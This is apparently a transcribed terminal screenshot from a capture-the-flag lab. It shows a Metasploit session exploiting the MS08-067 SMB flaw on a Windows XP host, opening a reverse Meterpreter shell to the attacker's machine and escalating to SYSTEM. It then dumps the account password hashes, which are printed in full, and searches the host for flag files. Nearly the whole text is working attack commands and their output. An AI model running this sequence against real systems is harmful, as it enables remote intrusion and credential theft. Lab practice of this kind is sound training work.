 Terminal
File Edit View Search Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Ov
erflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.159.239
rhost => 192.168.159.239
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.159.250:4444
[*] 192.168.159.239:445 - Automatically detecting the target...
[*] 192.168.159.239:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.159.239:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.159.239:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.159.239
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.159.250:4444 -> 192.168.159.239:1038) at 2018-05-08 13:05:34 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb523af90674fee711478628cfa0d7b5:::
crackme:1004:ff4bcfbbf633824eaad3b435b51404ee:77ee8944a92bb5df620875563fb29743:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:8c36b617a696e365774de59f13757627:b539532540a30c051f801841356ed085:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:587ba84ac798ce51dba0f66dd4b35687:::
meterpreter > search -f "flag*.*"
Found 3 results...
c:\Documents and Settings\Administrator\Desktop\VeraCrypt Encrypted Scripts and Treatments\flag1-is-inside (1048576 bytes)
c:\Documents and Settings\Administrator\Recent\flag1.lnk (262 bytes)
c:\Documents and Settings\All Users\Application Data\Microsoft\User Account Pictures\flag2.bmp (6976 bytes)
meterpreter >